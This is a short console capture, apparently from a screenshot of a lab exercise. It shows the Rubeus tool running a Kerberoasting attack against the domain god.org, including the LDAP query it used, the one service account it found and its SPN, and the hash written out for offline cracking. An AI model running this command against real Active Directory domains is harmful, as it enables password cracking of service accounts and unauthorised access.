 C:\Users\a\Desktop>Rubeus.exe kerberoast /outfile:hash.txt
Rubeus
v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : god.org
[*] Searching path 'LDAP://owa.god.org/DC=god,DC=org' for '(&(samAccountType=805
306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2
.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : a
[*] DistinguishedName      : CN=a,CN=Users,DC=god,DC=org
[*] ServicePrincipalName   : web/stu1.god.org:80
[*] PwdLastSet             : 2024/11/21 21:45:25
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\a\Desktop\hash.txt
[*] Roasted hashes written to : C:\Users\a\Desktop\hash.txt